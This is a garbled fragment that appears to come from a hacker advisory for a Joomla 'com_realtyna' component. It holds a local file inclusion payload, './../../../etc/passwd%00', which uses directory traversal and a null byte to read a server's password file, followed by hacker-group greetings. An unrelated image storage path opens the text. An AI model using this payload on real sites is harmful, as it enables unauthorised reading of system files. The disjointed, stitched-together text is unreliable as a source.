
n=com_realtyna&controller=[FRIBO]

./../../../etc/passwd%00

============================================[!]

a, IndonesianCoder Team, Kill-9,

aru,gonzhack,senot,Jack-
